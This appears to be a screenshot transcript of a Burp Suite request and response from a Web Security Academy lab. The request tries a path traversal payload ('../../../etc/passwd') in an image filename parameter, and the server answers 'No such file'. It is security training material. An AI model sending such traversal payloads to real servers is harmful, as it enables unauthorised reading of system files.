 Request
Pretty Raw Hex Hackvertor \n
1 GET /image?filename=../../../etc/passwd HTTP/2
2 Host: 0afa005c04d28d7e84d6e0df00f50063.web-security-academy.net
3 Cookie: session=An5iPEYgaKHpjJkk9jDlOFgMyL3DQh6n
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:138.0) Gecko/20100101
Firefox/138.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0afa005c04d28d7e84d6e0df00f50063.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 14
5
6 "No such file"